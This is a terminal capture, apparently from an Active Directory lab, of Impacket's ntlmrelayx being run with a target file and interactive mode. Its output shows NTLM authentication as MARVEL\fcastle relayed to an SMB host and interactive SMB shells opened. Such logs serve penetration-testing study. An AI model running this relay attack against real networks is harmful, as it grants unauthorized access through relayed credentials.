 root@kali:/home/kali/Documents# ntlmrelayx.py -tf target.txt -smb2support -i
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Received connection from 192.168.11.133, attacking target smb://192.168.11.134
[*] Authenticating against smb://192.168.11.134 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.11.133, attacking target smb://192.168.11.134
[*] Authenticating against smb://192.168.11.134 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.11.133, attacking target smb://192.168.11.134
[*] Authenticating against smb://192.168.11.134 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002